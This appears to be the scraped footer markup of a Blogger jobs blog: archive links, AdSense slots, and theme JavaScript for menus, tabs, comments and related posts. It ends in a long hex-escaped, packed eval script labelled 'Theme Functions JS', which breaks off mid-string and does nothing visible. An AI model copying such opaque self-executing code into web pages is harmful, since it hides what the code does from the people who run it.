<option value='https://worldjobs3.blogspot.com/2021/08/'>August (43)</option>
<option value='https://worldjobs3.blogspot.com/2021/07/'>July (36)</option>
<option value='https://worldjobs3.blogspot.com/2021/06/'>June (33)</option>
<option value='https://worldjobs3.blogspot.com/2021/05/'>May (7)</option>
<option value='https://worldjobs3.blogspot.com/2021/04/'>April (32)</option>
<option value='https://worldjobs3.blogspot.com/2021/03/'>March (61)</option>
<option value='https://worldjobs3.blogspot.com/2021/02/'>February (57)</option>
<option value='https://worldjobs3.blogspot.com/2021/01/'>January (56)</option>
<option value='https://worldjobs3.blogspot.com/2020/12/'>December (152)</option>
<option value='https://worldjobs3.blogspot.com/2020/11/'>November (46)</option>
<option value='https://worldjobs3.blogspot.com/2020/10/'>October (24)</option>
<option value='https://worldjobs3.blogspot.com/2020/09/'>September (20)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_ads-home-bot_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7789893517"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (A)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (A)_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7598321822"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (B)'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (B)_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3659076817"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger common-widget section' id='Footer Widget (c)'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_Footer Widget (c)_AdSense6_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8911403499"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='WhatsApp' href='https://whatsapp.com/channel/0029VaEW1503WHTaum4U7a1h' title='WhatsApp'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x